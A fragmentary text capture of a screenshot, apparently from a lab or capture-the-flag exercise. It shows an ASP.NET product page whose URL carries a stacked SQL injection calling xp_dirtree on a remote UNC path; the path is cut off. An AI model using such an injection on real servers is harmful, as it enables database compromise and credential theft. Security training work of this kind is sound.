 https://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=18;%20EXEC%20master%20..xp_dirtree%2
- My ASP.NET Application — 10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=18; EXEC master ..xp_dirtree '\\10.
ster Log in
you
Search
This time, search with:
There are 3 products
Name ProductNumber Price
Men's Bib-Shorts, S SB-M891-S $89.99
Men's Bib-Shorts, M SB-M891-M $89.99
Men's Bib-Shorts, L SB-M891-L $89.99
© 2023 - My ASP.NET Application